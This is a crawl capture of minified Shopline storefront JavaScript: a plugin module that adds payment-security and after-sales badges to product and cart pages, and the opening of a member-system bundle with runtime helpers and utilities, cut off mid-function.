var A=Object.defineProperty;var P=(r,t,e)=>t in r?A(r,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):r[t]=e;var p=(r,t,e)=>(P(r,typeof t!="symbol"?t+"":t,e),e);import{S as L,g as I,A as k,c as f,d as T,U as _,j as C,y as E,m as R,l as O,v as j}from"./conversionBooster-index.js";import{g as D}from"./conversionBooster-chunk-theme.js";import{r as H}from"./conversionBooster-chunk-store.js";const x="[data-slot-mini-cart-checkout-end]";var U=(r=>(r[r.DISABLE=0]="DISABLE",r[r.ICON=1]="ICON",r[r.CUSTOM=2]="CUSTOM",r))(U||{}),M=(r=>(r.PDP="PRODUCT_DETAIL",r.CART="CART",r))(M||{});const G=()=>(Math.random()+Date.now()).toString(36).replace(/\./g,"");class g{constructor(t){p(this,"name");p(this,"dom");p(this,"sectionDom");p(this,"data");p(this,"type");p(this,"isAdmin");p(this,"initCallback");p(this,"resetCallback");this.name=t.name||"PaymentSecurity"+G(),this.dom=t.dom,this.data=t.data,this.isAdmin=t.isAdmin,this.type=t.type,this.injectEmbedBlockCartConifg(),this.type==="PDP"&&(this.sectionDom=L.paymentSecurityPdp),this.initCallback=t.initCallback}init(){if(!this.isAdmin&&(!this.data||!this.data.isOpen)||this.checkExitDom())return;this.stop();let t="",e=!1,s=!1;if(this.sectionDom&&this.sectionDom.forEach(n=>{$(n).each((o,c)=>{const m=c.getAttribute("data-id"),a=I($(c).find("#cb-checkout-security-trust-pdp__Config-".concat(m))),i={...this.data};a!=null&&a.paymentSecurityDesc&&(i.paymentSecurity.desc=a.paymentSecurityDesc),a!=null&&a.afterSaleGuaranteeDesc&&(i.afterSaleGuarantee.desc=a.afterSaleGuaranteeDesc);const l=this.assembleHtml(i);$(c).append(l),$(".j-shopline-".concat(this.name)).attr("style",D().join("")),this.initCallback&&(this.resetCallback=this.initCallback($(".j-shopline-".concat(this.name)))),this.initPayIconCollapse(),s=!0,e=!0})}),!s&&this.dom.length>0&&this.data){let n=null;this.dom.forEach(o=>{if(!t&&(n=$(o),n.length>0&&n.css("display")!=="none"&&n.css("display"))){if(t=this.assembleHtml(this.data),!t)return;n.after(t),e=!0,$(".j-shopline-".concat(this.name)).attr("style",D().join("")),this.initCallback&&(this.resetCallback=this.initCallback($(".j-shopline-".concat(this.name)))),this.initPayIconCollapse()}})}e&&k($(".j-shopline-".concat(this.name)),"".concat(this.name,"-").concat(this.dom.join(","),"-node-empty"))}checkExitDom(){const t=$(".trade-cart-safety-logo"),e=$(".productSecurityPayment");return!!($(".j-shopline-".concat(this.name)).length>0||t.length>0&&t.css("display")&&t.css("display")!=="none"||e.length>0&&e.css("display")&&e.css("display")!=="none")}injectEmbedBlockCartConifg(){if(this.type==="CART"||this.type==="MINI_CART"){const t=I($("#cb-checkout-security-trust__Config"));t!=null&&t.paymentSecurityDesc&&(this.data.paymentSecurity.desc=t.paymentSecurityDesc),t!=null&&t.afterSaleGuaranteeDesc&&(this.data.afterSaleGuarantee.desc=t.afterSaleGuaranteeDesc)}}assembleHtml(t=this.data){return this.type==="CART"||this.type==="MINI_CART"?this._cartAssembleHtml(t):this.type==="PDP"?this._pdpAssembleHtml(t):""}_pdpAssembleHtml(t){var m,a;if(!t)return"";const{paymentSecurity:e,afterSaleGuarantee:s}=t;let n="",o="",c="";if(e.displayPosition&&e.displayPosition.includes("PRODUCT_DETAIL")&&(c=(m=e.desc)!=null&&m.trim()?'<p class="body4 tradePdpSafetyLogo-title">'.concat(e.desc,"</p>"):"",c&&f({component:111,page:105,event_id:6215,action_type:101,event_name:"payment_security_information_pdp"}),e.imageType>0&&(e.pcImages.length>0||e.mobileImages.length>0))){const i=e.imageType===2,l=d=>'<img src="'.concat(d,'" />');o="<div class='pcImages ".concat(i?"customImage":"","'>\n          ").concat(e.pcImages.map(l).join("")," </div>"),o+="<div class='mobileImages ".concat(i?"customImage":"","'>\n            ").concat(e.mobileImages.map(l).join("")," </div>"),o&&f({component:111,page:105,event_id:6217,action_type:101,event_name:"payment_security_icon_pdp"})}return s.displayPosition&&s.displayPosition.includes("PRODUCT_DETAIL")&&(n=(a=s.desc)!=null&&a.trim()?'<div class="afterSaleGuarantee body4">'.concat(s.desc,"</div>"):"",n&&f({component:111,page:105,event_id:6219,action_type:101,event_name:"after_sales_guarantee_information_pdp"})),!c&&!o&&!n?"":'<div class="'.concat("productSecurityPay j-shopline-".concat(this.name),'">\n              ').concat(c,"\n              ").concat(o,"\n              ").concat(n,"\n              </div>")}_cartAssembleHtml(t){var c,m;if(!t)return"";const e=t;let s="",n="",o="";if(!e)return"";if(e.paymentSecurity.displayPosition&&e.paymentSecurity.displayPosition.includes("CART")&&(o=(c=e.paymentSecurity.desc)!=null&&c.trim()?"<div class='tradeCartSafetyLogo-title body4'>".concat(e.paymentSecurity.desc,"</div>"):"",o&&f({component:111,page:106,event_id:6216,action_type:101,event_name:"payment_security_information_cart"}),e.paymentSecurity.imageType>0&&(e.paymentSecurity.pcImages.length>0||e.paymentSecurity.mobileImages.length>0))){const a=e.paymentSecurity.imageType===2,i=l=>'<img src="'.concat(l,'"  class="safety-logo-').concat(a?"image":"icon",'" />');n="<div class='tradeCartSafetyLogo-list tradeCartSafetyLogo-list-pc'>\n            ".concat(e.paymentSecurity.pcImages.map(i).join("")," </div>"),n+="<div class='tradeCartSafetyLogo-list tradeCartSafetyLogo-list-mobile'>\n          <div class='tradeCartSafetyLogo-list-mobile-content'>".concat(e.paymentSecurity.mobileImages.map(i).join(""),"</div>"),e.paymentSecurity.imageType===1&&(n+="<div class='tradeCartSafetyLogo-collapse'>\n            <span class='tradeCartSafetyLogo-collapse-text__expand'>launch</span>\n            <span class='tradeCartSafetyLogo-collapse-text__collapse'>Pack up</span>\n          </div>"),n+="</div>",n&&f({component:111,page:106,event_id:6218,action_type:101,event_name:"payment_security_icon_cart"})}return e.afterSaleGuarantee.displayPosition&&e.afterSaleGuarantee.displayPosition.includes("CART")&&(s=(m=e.afterSaleGuarantee.desc)!=null&&m.trim()?'<pre class="notranslate tradeCartSafetyLogo-pre body4">'.concat(e.afterSaleGuarantee.desc,"</pre>"):"",s&&f({component:111,page:106,event_id:6220,action_type:101,event_name:"after_sales_guarantee_information_cart"})),!o&&!n&&!s?"":'<div class="'.concat("tradeCartSafetyLogo j-shopline-".concat(this.name),'">\n              ').concat(o,"\n              ").concat(n,"\n              ").concat(s,"\n              </div>")}initPayIconCollapse(){$(".j-shopline-".concat(this.name," .tradeCartSafetyLogo-list-mobile")).each((t,e)=>{this._isPayIconOver(e)&&(e.dataset.open="0",$(e).find(".tradeCartSafetyLogo-collapse").on("click",this._collapsePayIconClick))})}_collapsePayIconClick(t){const{target:e}=t,s=$(e).parents(".tradeCartSafetyLogo-list-mobile");s.length>0&&(s[0].dataset.open=s[0].dataset.open==="0"?"1":"0")}_isPayIconOver(t){var o;if(((o=this.data)==null?void 0:o.paymentSecurity.imageType)===1){const c=$(t).find(".tradeCartSafetyLogo-list-mobile-content").height();if(c&&c>64)return $(t).css("--plugin-isv-conversionBooster-collapse_over_height--","64px"),!0}return!1}reset(t){H(this.name),this.data=Object.assign({},this.data,t.data),$(".j-shopline-".concat(this.name," .tradeCartSafetyLogo-list-mobile")).each((e,s)=>{this._isPayIconOver(s)&&$(s).find(".tradeCartSafetyLogo-collapse").off("click",this._collapsePayIconClick)}),$(".j-shopline-".concat(this.name)).remove(),this.resetCallback&&this.resetCallback(),this.init()}stop(){return!1}}const K=async r=>{var e,s,n,o,c,m;const t={...r};if(T(t,(e=window.cb_plugins)==null?void 0:e.getUgcConfig().PaymentSecurity),[_.CART,_.PDP].includes(C)){const a=[".auto-coupon-add-to-cart-plugin",".products-button-wrap",".sticky-main-view",".product-form",".product__info-description",".product-button-list"],i=[".main_cart [data-slot-cart-checkout-end]",".cart__taxes__desc",".cart__checkout","theme-main-cart-footer .cart-taxes"];new g({data:t,dom:C===_.CART?[...i,...a]:[...a,...i],type:C===_.CART?"CART":"PDP"}).init()}if(E()){const a=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,i=document.querySelector("cart-drawer-entry .cart-drawer");if(!i){R("seed-cart-drawer-dom-not-found-in-paymentSecurity",void 0,!0);return}let l=null;const d=()=>{i.classList.contains("active")&&(l||(l=new g({data:t,dom:["cart-drawer .cart-fixed-checkout__buttons"],type:"MINI_CART",name:"PaymentSecurityCartDrawer"})),l.init())},u=new a(d);i&&u.observe(i,{subtree:!0,attributes:!0}),d()}else if(O()){const a=document.querySelector("theme-cart-drawer"),i=l=>{if(typeof(a==null?void 0:a.replaceElement)=="function"){const d=a.replaceElement;let u=null;a.replaceElement=function(...y){const h=d.call(this,...y);return u||(u=new g({data:t,dom:["theme-cart-fixed-checkout .cart-fixed-checkout__buttons"],type:"MINI_CART",name:"PaymentSecurityCartDrawer"})),u.init(),h}}else l&&window.addEventListener("load",()=>i())};a&&i(!0)}else if((s=window==null?void 0:window.Shopline)!=null&&s.event){let a=null,i=null;const l=[x],d=["#payment_button_mini-cart-spb","#payment_button_mini-cart-spb-fixed",".sidebar__trade-cart-checkout"],u=()=>{var y,h;(h=(y=window==null?void 0:window.Shopline)==null?void 0:y.event)==null||h.on(j.CART_SIDER_RENDER,()=>{a||(a=new g({data:t,dom:[...l,...d],type:"MINI_CART",name:"PaymentSecurityCartDrawer"})),a.init()})};if((c=(o=(n=window.__PRELOAD_STATE__)==null?void 0:n.paymentButtonConfig)==null?void 0:o.grayscaleButtonLocation)!=null&&c.includes("cart")){const y=({type:h,data:w})=>{h==="cart-pay-button"&&w.forEach(b=>{var v;if(b.cartType==="drawer"){const S=b.getButtonElement("CHECKOUT");S&&S.length>0&&(i=S[0]),i&&i.parentElement&&i.parentElement.id.indexOf("fixed")<0&&d.unshift(i.parentElement),(v=window.Shopline)==null||v.event.off("Payment::Update",y)}})};(m=window.Shopline)==null||m.event.on("Payment::Update",y)}u()}};export{g as PaymentSecurity,M as PaymentSecurityDisposition,U as PaymentSecurityImageType,K as startPaymentSecurity};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025112508474646/member-system/App-chunk-31473996.js
body_size: 103235
content:
var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as ve,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as Fe,L as $e,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-912bfed6.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function 